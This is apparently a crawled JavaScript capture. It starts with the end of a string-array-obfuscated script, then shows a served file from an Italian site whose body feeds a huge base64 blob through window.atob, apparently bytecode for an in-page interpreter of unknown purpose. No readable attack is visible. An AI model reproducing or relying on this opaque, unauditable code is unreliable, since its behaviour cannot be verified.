'\x59\x73\x23\x23')](_0xed6f('0x1a7', '\x51\x26\x24\x65'))[_0xed6f('0x1a8', '\x45\x72\x41\x28')]=_0x46cfaf[_0xed6f('0x1a9', '\x52\x4a\x29\x4d')](_0xed6f('0x1aa', '\x43\x70\x41\x41'),_0xcca9f4[_0xed6f('0x1ab', '\x62\x35\x37\x70')](_0x1da8b5[_0xed6f('0x1ac', '\x71\x75\x4e\x57')]));}finally{if(_0x714295)_0x2b48f9[_0xed6f('0x1ad', '\x26\x4f\x57\x72')]=_0x714295;}}());

--- FILE ---
content_type: text/javascript
request_url: https://epayitalia.it/wised-This-her-rights-at-whis-such-mall-Byrnanch
body_size: 230649
content:
(function(){var A=window.atob("[base64]/AAPAI4A/QAOAPwA/gD9ABEA/QAPAP4A/wAOAP0AAAH/ABEA/wAOAAABAQH/ABEA/[base64]/AREAfwEOAIABgQF/AREAfwEOAIEBggF/AREAfwEDAIIBggENAH8BfwFbAYIBWwEOACkBgwFbAREAWwEOAIMBhAFbAREAWwEOAIQBhQFbAREAWwEOAIUBhgFbAREAWwEOAIYBhgFbAREAWwEDAIYBhgENAFsBWwF/[base64]/AYoBfwFVAYwBVQF/AUcBRwEGAFUBVQELAC4BfwFVAWkBVQH7AEQB+wAOAB0BaQH7ABEA+wAOAGkBigH7ABEA+wAOAIoBjAH7ABEA+wAOAIwBjQH7ABEA+wADAI0BjQENAPsA+wBVAY0BjQEPAIoBjgEOAI0BkQGOAREAjgEOAJEBkgGOAREAjgEDAJIBkwENAI4BjgH7AJMB+wB/AY4BfwF9AZIAjgELAH8BfwGOAUQBlAEOAJEAlQGUAREAlAEPAJUBlgEOAJQBlwGWAREAlgEOAJcBmAGWAREAlgEPAJgBmQEDAJYBmgENAJkBmQF/[base64]/AH5AfsB/QH6AfwB+gEyAP0B/AH6ATYA+gEPAKIA/QEOAPoB/gH9AREA/QEPAP4B/wEOAP0BAAL/AREA/wEPAAACAQIOAP8B/wEBAhEAAQIPAP8BAgIDAAECAQINAAICAgKnAQECAQIOABUBFQEBAhEAAQIOABUBAwIBAhEAAQIPAAMCBAIOAAECBQIEAhEABAIOAAUCBgIEAhEABAIPAAYCBgIDAAQCBAINAAYCBgICAgQCAgI8AAYCBwL8AQIC/AEGAAcCAgL5ATYABwIGAAICCAIDAK0ArQANAAgCCALTAK0ACQITAAgCCAIJAuMB4wHbAQgCCAIHAuMB4wH8AQgC/AHlAeMB4wEJAPwB5QEGAOMB4wHlARIB5QEIAOMB4wEGAOUB5QHjAQgB4wEGAOUB5QHjARMB4wEHAOUB5QEGAOMB4wHlATAA5QEFAOMB4wGZAeUB5QEGAOMB4wEjAL4B/AHjARkACAIGAPwB/[base64]/[base64]/[base64]/AJEAKgAqAANAK8ArwC3AagA/QJEAK8ArwADAIECgQINAK8A/gK3AYEC/wIcAP4C/gINALMCswIMAP4CAAP/ArMCAQP8AgADAAMDAC0CLQINAAADAAMMAC0CAgMTAAADAwMCAxkABAMBAwMDAQP9AgQD/QICAxYABAMBA/[base64]/[base64]/[base64]/gANAHUDdQMMAP4AdgM1AHUDdwN2A84CeAN3A9ECdwPGAngDeANzA3cDdwMGAHgDeAMDAP0A/QANAHgDeAMjAP0AeQMMAP0AegMSAHkDewN6AxYAegN4A3sDewMGAHoDegN2A9oCfAMDALMAswANAHwDfAMMALMAfQN6A3wDegMGAH0DfQMjALMAfgMMAMEAfwMTAH4DgAN/A3kDgQPjAoADgAN9A4EDgQN6A4ADegN7A4EDewNCAHoDegNDAHkDgAN/A/[base64]/[base64]/[base64]/[base64]/[base64]/AB8AFZA3kCeQJXA/AB8AFSA3kCeQJQA/AB8AFMA3kCeQJGA/AB8AFDA3kCeQI/A/AB8AE7A3kCeQI3A/AB8AErA3kCeQIoA/AB8AEeA3kCeQIbA/AB8AEZA3kCeQLqAvAB8AEMA3kCeQIIA/[base64]/QCygPBA8wDzAPLA8oDywMGAMwDzANXAxkAzQMGAMwDzAMjAD8DPwPMAycBzgMGAD8DPwMjAMkDyQMDAC4CzwMNAMkDyQMMAM8D0AM/[base64]/[base64]/oB8QMGAPAD8AMjAKMA8gMDAMkByQENAPID8gMMAMkB8wMxA/ID9APzAzYD8wPwA/QD9AMGAPMD8wMjAMkB9QMDAMoB9gMNAPUD9QMMAPYD9wPzA/UD+AMGAPcD9wMjAPYD9gO9Ae0A+QMOABcCFwL5AxEA+QMDABcC+gMNAPkD+QP2A/oD+wMOAD8B/AP7AxEA+wMDAPwD/QMNAPsD+wP5A/0D+QP3A/sD+wMGAPkD+QMjAMsA/gMDAMIB/wMNAP4D/gMMAP8DAAT5A/4DAQQGAAAEAAQjAP8D/[base64]/[base64]/[base64]/AQOAKwBrAH8BBEA/AQPAKwB/QQOAPwE/gT9BBEA/QQOAP4E/wT9BBEA/QQPAP8E/wQDAP0E/QQNAP8E/wShAv0EAAUOABwBHAEABREAAAUOABwBAQUABREAAAUPAAEFAgUOAAAFAwUCBREAAgUPAAMFBAUDAAIFBQUNAAQFBAX/BAUF/wT7BAQF+wQOAD4BBAX7BBEA+wQPAAQFBgUOAPsEBwUGBREABgUOAAcFBwUGBREABgUDAAcFBwUNAAYFBgV7AgcFCAUGBXIBBgXYBAgFCQX/BAYF/wQTAAkFBgUOAHMBcwEGBREABgUOAHMBCQUGBREABgUOAAkFCgUGBREABgUPAAoFCwUOAAYFDAULBREACwUDAAwFDQUNAAsFCwXZBA0FDgULBfwACwX/[base64]/[base64]/BUEFPwU9BUIFPQUSAD8FPwW7AHkCQQUOBT8FPwUSAEEFQQVLAqoAQgVoA0EFQwU/BUIFPwUSAEMFQgUSACICQwWVADwCPAINAEMFQwVsAjwCRAVCBUMFQwUSAEQFRAXEAC8BRQVeAkQFRgVDBUUFQwU/BUYFPwU9BUMFPQUDAD8FPwUNAD0FPQUTAj8FPwUnAD0FPQUuAD8FPwUGAD0FPQU/BV0CPwU1BT0FNQUnAD8FPQUTAjUFNQUnAD0FPQUuADUFNQUGAD0FPQUPABwBPwUOAD0FQwU/BREAPwUPAEMFRQUOAD8FRgVFBREARQUOAEYFRgVFBREARQUPAEYFRgUDAEUFRQUNAEYFRgWPAkUFRwUOAOIA4gBHBREARwUOAOIASAVHBREARwUOAEgFSQVHBREARwUOAEkFSgVHBREARwUDAEoFSwUNAEcFRwVGBUsFRgX/[base64]/[base64]/[base64]/[base64]/BJAF/wQJAIsFiwUGAP8E/wSLBRIBiwUIAP8E/wQGAIsFiwX/BAgB/wQGAIsFiwX/BBMB/wQHAIsFiwUGAP8E/wSLBTAAiwUFAP8E/wQTAosFiwUnAP8E/wQuAIsFiwUGAP8E/wQ7ATwBlQU7Af8E/wQSAJUFlQVeAiEDlwXmBJUFmAX/BJcF/wQSAJgFlwUSADwCmAWXBUgCmQVoA5gFmgUSAJkFmQVwAy0DmwUlApkFmQWaBZsFmgX/BJkF/wQSAJoFmQV1BCoBmgXgAJkFmwUSAJoFmgWwAK4CnAV1BJoFnQWbBZwFmwUSAJ0FnAWSASEDnQVnAZwFnAUSAJ0FnQUVBFECngWcBZ0FnAWbBZ4FmwX/BJwF/wQDAJsFmwUNAP8E/wQTApsFmwUnAP8E/wQuAJsFmwUGAP8E/[base64]/[base64]/[base64]/sF/AUGAO8F7wV9AyMC/QUGAO8F7wV4A8cB/gUGAO8F7wV6Ay4B/[base64]/BQgG/wX+BagBqAH9Bf8F/QX8BagBqAHxBf0F/[base64]/AUNAN4F3gWLBPwFiwStBN4F3gViAosEiwQGAN4F3gX0AeYA/QUGAN4F3gUOAOEF4QXeBREA3gUOAOEF4QXeBREA3gUPAOEF4QUOAN4F3gXhBREA4QUOAN4F3gXhBREA4QUOAN4F3gXhBREA4QUOAN4F3gXhBREA4QUDAN4F3gUNAOEF4QXnAd4F3gUGAOEF4QX5AZgA/gUGAOEF4QXbAWMD/wX+BeEF/gXeBf8F3gX9Bf4F/[base64]/[base64]/ED6QPkA/QD5ANMA+kDTAMDAOQD5AMNAEwDTAMbAuQD6QNMAyMBTAMGAOkD6QM1AHwD8QPpA84C9APxA9EC8QPGAvQD9ANaA/ED8QMGAPQD9AMSAG0D+AP0AxYA9ANzA/gD+AMGAPQD9APpA9oC6QP0AxIC9AMGAOkD6QMTAHkD+wPpA20DAQTjAvsD+wPAAQEEAQT0A/sD+wP4AwEEAQRCAPsD+wNDAG0DAgTpA/[base64]/BE8EPwQSAEUERQTmBKoASwQSAEUERQRCBdwBTwRMBUUEUgRLBE8ESwQSAFIETwRFAj4CUgQSAE8ETwTpBNEAVQTxAk8EWARSBFUEVQRLBFgESwQ/[base64]/[base64]/QXeBREA3gUOAP0F/gXeBREA3gUPAP4F/gUDAN4F3gUNAP4F/gXxAd4F8QGpBf4FqQUGAPEB8QGpBRIBqQUIAPEB8QEGAKkFqQXxAQgB8QEGAKkFqQXxARMB8QEHAKkFqQUGAPEB8QGpBTAAqQUFAPEB8QFVBKkFqQVzBfEB8QEGAKkFcwWrAUgCqQUSAHMF/gUpAu0C/wUWBf4FAAapBf8F/wUSAAAGAAY9AjADCAYSAAAGDAYaBTwCDQbpBAwGDAYIBg0GCAb/BQwG/wUSAAgGCAYvAjUCDAYSAAgGCAZsAjgCDQadAggGDwYMBg0GDAYSAA8GDQZSATgCDwYSAA0GEga6AkYCEwYpAhIGFAYPBhMGDwYMBhQGDAb/BQ8G/wUDAAwGDAYNAP8F/wUhBAwGDAZ4AsEBDwYMBoMBDAYdAA8GDwYTAAwGDAYPBtwEDwYTAAwGDAYPBjkFDwYGAAwGEwYPBhIBDwYIABMGEwYGAA8GDwYTBggBEwYGAA8GDwYTBhMBEwYHAA8GDwYGABMGEwYPBjAADwYFABMGEwZVBA8GDwb/BRMG/[base64]/[base64]/[base64]/wUEAC4BEwZHAP8F/wUTBk4DEwZkBf8FZAXcBBMG3ARCAGQFZAVDACMC/wVkBaMBZAXcBP8F3AQGAGQFZAVSAhkA/[base64]/[base64]/QInAGsGawYuAP0C/QIGAGsGawYTAoMDbAYnAGsGawYuAGwGbAYGAGsGawZsBl0CbAb9AmsG/QJqBmwGagZlBv0C/QInAGoGZQZpBv0C/[base64]/QIyANwFAwP9AjYA/QJiBnUD3AUDA/0C/QIGANwFAwNjBnUD3AV4AwMDAwP9AtwF/QIGAAMDAwMGAHoD3AUDAw0AAwMnANwF3AX9AgMD/QKxBdwF3AUGAP0C/[base64]/[base64]/BMUGPwQSAMYGxQZFAsoCxgYlA8UGxQYSAMYGxgZLBK8AxwY9AsYGyAbFBscGxQY/BMgGPwQSAMUGxQYeAnMExwZ1BMUGyAYSAMcGxwZxAoMEyQZmA8cGxwbIBskGyAYSAMcGxwZkArkFuQUSAMcGxwaXBawFyQa5BccGuQXIBskGxwY/[base64]/wQnAHYFdgUTAv8E/wQnAHYFdgUuAP8E/[base64]/BJAF/wR3BQgFCAU/BP8EPwSvBggF/wSZBD8EPwQnAP8EmQSsAz8EPwSfBpkEmQR9Bj8EPwR8BpkEmQR5Bj8EPwQwBZkEmQRhBj8EPwRtBpkEmQRsBj8EPwRdBpkEmQQxAD8EPwQGAJkEmQQGAPUC/wSZBA0AmQQnAP8E/wQJAJkEmQQGAP8E/wQGAJkEmQT/BOkB/wQ/BJkEPwQEAP8EmQQGAD8EPwSvAycB/wQGAD8EPwQhBJ4GCAU/[base64]/BZAFkAXcBJIEkgSeBJAFkAWHBJIEkgRVBJAFVQQ/BJIEPwT/[base64]/BM4CmQSSBNECkgTGApkEmQRFA5IEkgQGAJkEmQQSAEgDoASZBBYAmQRRA6AEoAQGAJkEmQQ/[base64]/Ab6BvsG+wb4BvwG+Ab0BvsG9AYDAPgG+AYNAPQG9AYbAvgG+AbfBR8D+wb4Bo0D+AYdAPsG/AZSAPgG+AZGAPwG/Ab4BgYC+Ab0BvwG/AYxAPgG+AYGAPwG/Ab0BlEA9AYGAPwG/AYGAPkB/Qb8Bg0A/AYnAP0G/Qb0BvwG9AYGAP0G/QYGAPQG9Ab9BukB/Qb4BvQG9AYEAP0G+AYGAPQG9AYWBUYC/QYbAfQG/gZVBP0GVQQSAP4G/QZLAtsA/gYSAP0G/QZsAq4C/wYvAv0GAAf+Bv8G/gZVBAAHVQQSAP4G/gZ8AuAC/wYSAP4GAAdlAV8CAQfjBAAHAgf/[base64]/[base64]/[base64]/BQoFCgXcBFIHUgeeBAoFCgWHBFIHUgdNBwoFCgVQB1IHTQerBAoFqwRAB00HCgU/[base64]/[base64]/B4EHfwc1AIAHgAcPAE4HgQcOAIAHgAeBBxEAgQcDAIAHgAcNAIEHgQf2A4AHggcOAMYAxgCCBxEAggcOAMYAgweCBxEAggcOAIMHiAeCBxEAggcDAIgHjQcNAIIHggeBB40HgQd/B4IHfwdnBmEBggd/BxkAfweBB4IHgQfGAX8HxgEGAIEHfwcjAGcHgQcOAMIBwgGBBxEAgQcPAMIBjgcOAIEHjweOBxEAjgcPAI8HkAcDAI4HkQcNAJAHkAcMAJEHkgd/[base64]/[base64]/[base64]/[base64]/wENAMIHwgfBB/[base64]/gENAMQHxAe8Af4BxwfEB/[base64]/[base64]/QC5wfkB+YH5AflB+cH5QcGAOQH5AfiBxkA4gcGAOQH5AcjAOMH4wfkBycB5AcGAOMH4wcjAPIA8gAMAO8A5gfjB/[base64]/AH6wfvB/EH7wdCAOsH6wdDAO0H7QcTAO4H7gftB/QC7QfrB+4H6wfvB+0H7QcGAOsH6wfsBxkA7AcGAOsH6wcjAPwF7gfrBycB6wcGAO4H7gcjAJQG7wcDAIkG8AcNAO8H7wcMAPAH8QfuB+8H7gcGAPEH7wcjAPAH8QcPANYF8gcDAPEH8wcNAPIH8gcMAPMH9AcLAPIH8gf0B+sA9AfyB+wD8gf0B+0D9AfvB/IH7wcGAPQH8gcjAPMH8wcMANsF9AfyB/[base64]/cH8wcGAPkH9wcjAPgH+AcMAOUG+Qf3B/gH+AcGAPkH+QcjAOUG+gcDALIGsgYNAPoH+gcMALIG+wf5B/oH+QcGAPsH+wcDAKsGqwYNAPsH+wcMAKsG/AdMAPsH/Qc1APoH+gf9ByoH/QcDALMG/gcNAP0H/QcMAP4H/wccAP0H/QcMADYFAAj/B/0H/Qf6BwAI+gcyAP0H/Qf6BzYA+gc1APsH/wf6B20C+gcDADQFAAgNAPoH+gcMAAAIAQj/B/oH/wf9BwEI/QcGAP8H/wcjADYFAQgTAPsH+wcBCPoH+gf/B/sH+wf9B/oH+gcGAPsH+wcjAAAI/QcGAPsH+wf9Bw0A/QcnAPsH+wf6B/0H+gf8B/sH+wcGAPoH+gcjALIGsgb6BycB+gcGALIGsgYjAP4H/AcOAMACwAL8BxEA/AcPAMAC/QcDAPwH/wcNAP0H/QfTAP8HAQgsB/0HLAcLAAEIAQgsB90ELAcDAK4GAggNACwHLAfTAAIIAwgBCCwHLAcDCC8HAQgSACwHLAcwB/0HMAcFBSwHBQUBCDAHLAcGAAUFBQUsB+EBLAcGAAUFBQUsBxIBLAcIAAUFBQUGACwHLAcFBQgBBQUGACwHLAcFBRMBBQUHACwHLAcGAAUFBQUsBzAALAcFAAUFBQWyBiwHsgYGAAUFBQUjAKsGqwYDAMACLAcNAKsGqwYMACwHMAc1AKsGqwYwB9wDMAcDAPYH/[base64]/gHMwcGAPkH+AcjACwHLAcDAIICggINACwHLAcMAIIC+Qf4BywHLAcGAPkH+AcjAPcH9wf4B8wA+AcGAPcH9wcjAL8H+Qf3B6UA9wcGAPkH+QcjAIICggIdAEEHQQc1AIIC+gdBB0sHSwf6ByAA+wf5B0sH+QcGAPsH+wcjAIQChAIPAB0GHQYDAIQC/QcNAB0GHQYMAP0HAQj7Bx0GHQYGAAEI+wcjAP0H/[base64]/EE8QQDAPcE9wQNAPEE8QQMAPcEQghBCPEE8QQ+CEIIPggGAPEE8QQjAD8IPwjxBGAB8QQGAD8IPwgjAPcEQQg/[base64]/[base64]/[base64]/[base64]/[base64]/Aj7CPkI+Qj6CPwI+ghsBfkIbAUSAPoI+QhSAY0A+gi9A/kI/AgSAPoI+ghCBe0C/QgXAfoI/gj8CP0I/AgSAP4I/QgOBRgB/gglAv0I/QgSAP4I/gjjBGkC/wgSAP4I/gheAnkCAAn/CP4IAQn9CAAJ/Qj8CAEJ/AhsBf0IbAUSAPwI/AgeArAC/Qg0AfwIAAkSAP0I/QgeAiMDIwMACf0I/QgSACMDIwPxAioBAAltBCMDAQkSAAAJAAkiAeUAAgkSAAAJAAkfAS0DAwkCCQAJBAkBCQMJAQn9CAQJ/QgSAAEJAQkXATwBAwltBAEJAQkSAAMJAwlZBe0CBAnvAgMJAwkBCQQJAQkSAAMJAwlmAzACBAklAwMJBQkSAAQJBAlkAuEABgkSAAQJBwkvAuwACAkGCQcJBgkFCQgJBQkBCQYJAQn9CAUJ/QhsBQEJbAUDAP0I/QgNAGwFbAX2CP0I/[base64]/CaMEPwk3CUAJNwnmBbMD5gU/[base64]/[base64]/[base64]/[base64]/Ca0JfwkGABcGFwYjAH4JrAkPAJ4JngkDAKwJrQkNAJ4JngkMAK0JrgkEAJ4JrwkXBq4JrgkGAK8JrwkjAGgIaAivCWoBsAmuCWgIaAh/[base64]/[base64]/QGYBmMD8wnyCf0B/QHuCfMJ7gnrCf0B/QHoCe4J6AkyAP0B/QHoCTYA6AlDAOkJ6QkMAE4D6wnoCekJ6An9AesJ/QEGAOgJ6AngCZAJ6wkTAN4J7gnrCZAJ8gkSAO4J7gnyCRYA8gnoCe4J6An9AfIJ/QEyAOgJ6AngCZYJ7gnrCZYJ8gkSAO4J7gnyCRYA8gnoCe4J6An9AfIJ/QHoCfEJ6AkyAP0B/QHoCTYA6AnwCSEFIQVOAOgJ6AkhBXgGIQVGAOgJeAYhBZQJIQX9AXgG/QEyACEFIQXgCZoJeAbrCZoJlAkSAHgGeAaUCRYAlAkhBXgGIQX9AZQJ/QFSAO8JeAZGAP0B/QF4BgYCeAYhBf0B/QExAHgGIQUGAP0B/QEDAMoBygENAP0B/[base64]/gETAOQJ8wn+AaIA/gHxCfMJ8wkhBf4B/gEGAPMJIQUjAPIJ8gkGACEF8wnyCQ0A8gknAPMJ8wn+AfIJ/gHmCfMJ5gkGAP4B/[base64]/AkSAPoJ+gkbAY0A/Qn8CfoJ/An7Cf0J+wn4CfwJ+AkSAPsJ+wkWBXME/AnxAvsJ/QkSAPwJ/AkSANwH/glCArEA/wn8Cf4J/An9Cf8J/QkSAPwJ/AkjBa4C/gmdAvwJ/AkSAP4J/gmwADAC/wnZCP4J2Qj8Cf8J/An9CdkI2Qj4CfwJ+AkDANkI2QgNAPgJ+AmxCdkI2QgGAPgJ+AkjAMMBwwGSAYEJ/AkSAMMBwwEVBKUEpQT8CcMBwwESAKUEpQRSAecC/AmpAKUE/QkSAPwJ/AnvArwA/wkbAfwJ/An9Cf8J/QnDAfwJwwESAP0J/AllAe0C/QkbAfwJ/wkSAP0J/QllAdwHAAr/Cf0J/QkSAAAK/wmbAcoCAAo+Bf8JAQoSAAAKAAoBCp0FAQr9CQAK/QnDAQEKwwEDAP0J/QkNAMMBwwH4Cf0J/[base64]/QNqCowAagoTAv0D/QMnAGoKagouAP0D/[base64]/QNlCtYFYgVuCv0D/QNtCmIFYgVsCv0D/QNrCmIFYgXkBf0D/QOWAWIFlgFoCv0D/QNfCpYBlgFnCv0D/QNmCpYBlgFAB/0D/QNkCpYBlgFjCv0D/QOPBpYBlgFbCv0D/QNZCpYBlgFYCv0D/QNWCpYBlgFUCv0D/QNSCpYBlgHUCf0D/QNPCpYBlgHTCf0D/QNeCZYBlgFrBf0D/QNKCpYBlgFICv0D/QNHCpYBlgFGCv0D/QNECpYBlgFCCv0D/QM/CpYBlgE+Cv0D/QM9CpYBlgEnAP0D/QOkAJYBlgEGAP0D/[base64]/[base64]/CjYAvwq5CrwKuQoGAL8KvAo0ASABvwoSALwKwAq/Cj8KPwoSAMAKwAptBL8AwQoSAMAKwAolA7wAwgrBCsAKwAo/CsIKPwoSAMAKwAq7AG8DwQoSAMAKwArkAr8AwgrBCsAKwQoSAMIKwgrkAEwCwwoSAMIKwgrVAq8AxArDCsIKxQrBCsQKwQo/CsUKPwoSAMEKwQoSAFIFxAoeAiUBxQrBCsQKxgoSAMUKxQrjBIMExwoSAMUKyAoiATUCyQrHCsgKxwrGCskKxgoSAMcKxwoVBDwByAoSAMcKxwpLBHkByQrICscKygoSAMkKyQpLAkIBywoSAMkKyQrLClECzArKCskKygrGCswKxgo/CsoKPwoDAMYKxgoNAD8KPwqWCsYKxgq7BC0IygrGCp4AxgodAMoKzAo5AMYKxgrMCjYAzAo/[base64]/cC9wqdAvYK9gotCvcKLQoSAPYK9gpsAiYC9wrmBPYK+AoSAPcK9wr4CvAE+AotCvcKLQoDAPgK9woNAC0KLQobAvcK9woDAPwE/AQNAPcK9woMAPwE+AotCvcKLQoGAPgK+AojAPwE/AQDAAwBDAENAPwE/AQMAAwB+Qo1APwE+gr5Cs4C+wr6CtEC+grGAvsK+wr4CvoK+goGAPsK+woDAAwCDAINAPsK+wojAAwC/AoMAAwC/QoSAPwK/gr9ChYA/Qr7Cv4K/goGAP0K/Qr5CtoC+QoDAKwBrAENAPkK+QoMAKwB/wr9CvkK/QoGAP8K/wojAKwBrAEDAOkF6QUNAKwBrAEMAOkFAAsTAKwBAQsAC/wKAgvjAgELAQv/CgILAgv9CgEL/Qr+CgIL/gpCAP0K/QpDAPwKAQsAC/QCAAv9CgEL/Qr+CgAL/goGAP0K/Qr7ChkAAAsGAP0K/[base64]/[base64]/[base64]/CFEC/wisCg0HDQdFC/8I/wgDAA0HDQcNAP8I/whDCw0HDQcMAMMArAr/CA0H/[base64]/[base64]/CJwBnAExAEYL/wgGAJwBnAEDAHwFfAUNAJwBnAEjAHwFRgsGAJwBSAtGCw0ARgsnAEgLSAsJAEYLRgsGAEgLSAsGAEYLRgtIC+kBSAv/CEYL/wgEAEgLRgsGAP8I/[base64]/[base64]/Cz8GfwtRBYALUQUDAH8LfwsNAFEFUQUbAn8LgQtRBTcDUQUGAIELgQs1AM8DgguBC84CgwuCC9ECggvGAoMLgwvMA4ILggsGAIMLgwsSAMkDhAuDCxYAgwvQA4QLhAsGAIMLgwuBC9oCgQuDC8QDhQsGAIELgQsTANsDhguBC8kDhwvjAoYLhgs/A4cLhwuFC4YLhQuEC4cLhgtCAIULhQtDAMkDhwuBC/[base64]/QClAuRC5MLkQuQC5QLkAsGAJELkQvqAxkAkwsGAJELkQvuAycBlQsGAJELkQvwA/IDlgsGAJELkQsLAPUDlwuRC+sAkQuXC+wDlwuRC+0DkQvzA5cLlwsGAJELkQv3A9cDmAsGAJELkQsxA/[base64]/gSnCRUIpwliBP4E/[base64]/EL6gvTA/IL8QvSA+oL6gvwCxYA8gvxC+oL6gvWBPIL8QsGAOoL6gu6BJ8AugQGAOoL6gsXBYEF8gsGAOoL6gsSAOYC8wvqCxYA6gtGBfML8wsGAOoL6gs1AIEF9AvqC9oC6guLBRUDiwXqC+YC6gv0C4sFiwXzC+oL6gtCAIsFiwVDAOYC8wsTABYB9AvzC/QC8wuLBfQLiwXqC/[base64]/AsgB/sL+wsSAPwL/As9AkIB/QsSAPwL/Av9C1EC/gv7C/wL+wsDAP4L/AsNAPsL+wuLBfwL/Av7C/wB+wsGAPwL/AuzBbcF/gsGAPwL/As1AMgF/wv8C7AGAAz/C8MFAQxTAAAMAAz/C78F/wsyAAAMAAz/C4IH/wsADL8FAAwBDP8L/wtTAAAMAAz/C6UL/wu9BQAMAAwxAP8L/wsGAAAMAAwGALsFAQwADA0AAAwnAAEMAQwJAAAMAAwGAAEMAQwGAAAMAAwBDOkBAQz/CwAM/wsEAAEMAAwGAP8L/wu9Ba0AAQwGAP8L/wvABTYAAgwGAP8L/wsOAOEH4Qf/CxEA/wsDAOEHAwwNAP8L/wvZAwMMBAwDALAHBQwNAAQMBAz/CwUM/wvEBQQMBAwGAP8L/wvJBRwDBgwGAP8L/wtLBDADBwwSAP8L/[base64]/DEAMPww9DEEMPQxRCj8MUQoDAD0MPQwNAFEKUQomAD0MPQzZA8EBPww9DIMBPQwdAD8MPwwTAD0MPQw/[base64]/DEEMPwwMB0AMDAdABD8MQAQDAAwHDAcNAEAEQAQmAAwHDAcTAD0MPQwMB9kKDAdABD0MQATABAwHwAQxAEAEQAQGAMAEwAQJAPwG/AYGAMAEwAQGAPwG/[base64]/[base64]/[base64]/[base64]/BcYAxgBBCKYApgBACMYAxgBfBKYApgA/[base64]/[base64]/gRZBfEEAAUSAP4E/gRxAioBAQWXBf4E/gQABQEFAAUSAP4E/gR1BF8CAQXkAv4EBQUSAAEFAQWrAUYLDAUFBQEFAQUABQwFAAUDAAEFAQUNAAAFAAXmAQEFBQUGAAAFAAUzAMkEyQQSALIKDAXJBEAFMQUDAAwFDAUNADEFMQUABQwFAAUxBUcDMQUGAAAFAAWoABICPwVvBhkAQwUABT8FAAXTA0MFPwXSAwAFAAVvBhYAUQU/[base64]/BVMFPwXwBVEFUQVRBj8FPwVOBlEFUQUsBj8FPwWSBFEFUQUxBT8FMQUyAFEFPwUxBTYAMQU/[base64]/BTEFMQUpBp8CnwITBjEFMQX/BZ8CnwLcBDEFMQWeBJ8CnwKHBDEFMQUBBZ8CnwIABTEFAAUFBZ8CnwL7BAAF+wRDA58CnwLhBPsE+wTfBJ8CnwIYB/sE+wTABJ8CnwIVB/sE+wQUB58CnwITB/[base64]/cCuQawBrIGsAaoBrkGqAYSALAGsAYeAg4BuQYSALAGsAYVBLACuga5BrAGuQYSALoGugYSAM8GAwcaBS8BDAe6BgMHDge5BgwHuQaoBg4HqAabBrkGmwYSAKgGqAZZBTUCuQYeAqgGDAcSALkGuQYeAnkBDgcSALkGDwdSAeACEAcOBw8HDwcMBxAHDAcSAA8HDwf/BtQI/wYSAA8HDwdLAioBEAcSAA8HJwcQB1EKLAf/BicH/wYMBywHDAcSAP8G/[base64]/[base64]/MH7wcSAAoFCgU9AmkD8gcSAAoFCgUbASoB8wfyBwoFCgUSAPMH8wfkAnkB9gcSAPMH9wf2B7oK9gcKBfcHCgXvB/YH7wcSAAoFCgU+BXME9gceAgoF9wcSAPYH9gdnAbQC+AcSAPYH9gfvAqIC+Qf4B/YH+Af3B/kH9wcSAPgH+AciAWUC+QcSAPgH+wfvAnkBAQj5B/[base64]/[base64]/CEQIPwg8CEYIPAjfBz8I3wcSADwIPAg3AjwCPwhnATwIPAgSAD8IPwgbAdwBRAgSAD8IPwg3AgkDRghECD8IPwg8CEYIPAgSAD8IPwgaBTACRghkAj8IPwgSAEYIRggeAjUCSggSAEYIRghKCK0FSgg/CEYIPwg8CEoIPAgSAD8IPwhLBCICRgibAT8IPwgSAEYIRgg7AQUDSggSAEYIRgjjBK4CSwhKCEYIRgg/CEsIPwgSAEYIRgjxAkUERQQSAEYIRggXARMFSggSAEYISwhKCKwFSghFBEsIRQQ/CEoIPwg8CEUERQTfBz8I3wcDAEUERQQNAN8H3wc6AkUERQTfB/sF3wcGAEUERQRCBSYCPAiXBUUEPwgSADwIPAhtBMoCSggSADwIPAhKCK0FrQU/CDwIPAgSAK0FrQUaBTUCPwg0Aq0FrQUSAD8IPwhSATwCSwgSAD8IPwhCAmkDTAhLCD8IPwitBUwIrQU8CD8IPAgSAK0FrQXxAmsEPwgSAK0FrQUbAUwCSwgSAK0FTAi7ANwBTQhLCEwISwg/CE0IPwgSAEsISwhuAxgBTAgfAUsITQgSAEwITAi9A+wATggSAEwITAhOCP8ITwhNCEwITAg/CE8IPwg8CEwIPAgSAD8IPwjjBOwATAgaBT8IPwgSAEwITAgjBbcCTQgSAEwITAjjBK8ATwhNCEwITQg/CE8IPwgSAE0ITQgpAjAMTwgSAE0ITQgaBe0CUggSAE0ITQiXBSABUwhSCE0IVAhPCFMITwg/CFQIPwgSAE8ITwh8AvcCUwjpBE8ITwgSAFMIUwiXBeUCVAgSAFMIVwjgAJAEWAhUCFcIVAhPCFgITwgSAFQIVAg7AeEAVwhSAVQIVAgSAFcIVwj9C3UFWAhUCFcIVAhPCFgITwg/[base64]/[base64]/IIBwcSAPcI8ghnAWkD9wgvAvII8ggSAPcI9wjxAhgB+AhoA/cI/QjyCPgI8ggHB/0IBwfECPIIxAgSAAcHBweXBWUC8ghxAgcH/QgSAPII8giSAbcC/wi6AvII8gj9CP8I/QgSAPII8ghSAZ8JCwkSAPII8ghnAS0DEAlRAfIIFAkLCRAJCwn9CBQJ/QgSAAsJCwk0AhgBEAmbAQsJGwkSABAJEAkWBR0GHQYbCRAJEAkSAB0GHQYlAoMEGwnEAB0GIAkSABsJGwkgCVACIAkQCRsJEAn9CCAJ/QjECBAJxAgDAP0I/QgNAMQIxAg6Av0I/QjECFAHxAgGAP0I/QhcCL0GvQZ6A/0I/[base64]/QnuCfMJ7gkSAP0J8wk+BTwC/QkSAPMJ8wlSAQUD/wn9CfMJAAruCf8J7glvBAAKbwTNCO4JzQguCW8EbwQDAM0IzQgNAG8EbwQ6As0IzQhvBAwHbwQGAM0IzQiSAZAELgnvAs0I7gkSAC4JLgk9AioB/wlnAS4JLgnuCf8J7gkSAC4JLglsAmkD/wlkAi4JLgkSAP8J/wlSASMJAAouCf8JLgnuCQAK7gkSAC4JLgmwAC0D/wlnAS4JAAoSAP8J/[base64]/CkYKPwo4CkwKOAoUBj8KFAYSADgKOAqSAfcCPwoSADgKOAo/CjYFPwoSADgKOAo0AesCTAq0CTgKtAk/CkwKPwoSALQJtAkSAOIJ4gm0CS8DtAkSAOIJ4gl1BNwBTAoSAOIJ4gkiAeACUQpMCuIJ4gm0CVEKtAk/CuIJ4gkUBrQJFAYSAOIJtAkpAj4C4gkSALQJtAniCRAI4gkSALQJtAlFAusCPwoSALQJtAk/CvwJ/AniCbQJtAkSAPwJ4gnjBLwA/AkSAOIJ4gn8CS8GLwYS